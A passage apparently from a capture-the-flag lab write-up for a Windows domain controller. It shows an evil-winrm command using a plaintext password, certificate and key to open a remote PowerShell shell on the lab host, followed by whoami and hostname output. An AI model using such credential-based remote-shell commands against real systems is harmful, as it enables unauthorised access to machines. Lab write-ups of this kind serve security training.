 ❯ evil-winrm -i 10.10.11.152 -u 'legacyy' -p 'thuglegacy' -S -c cert.pem -k privkey.pem
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> hostname
dc01
*Evil-WinRM* PS C:\Users\legacyy\Documents>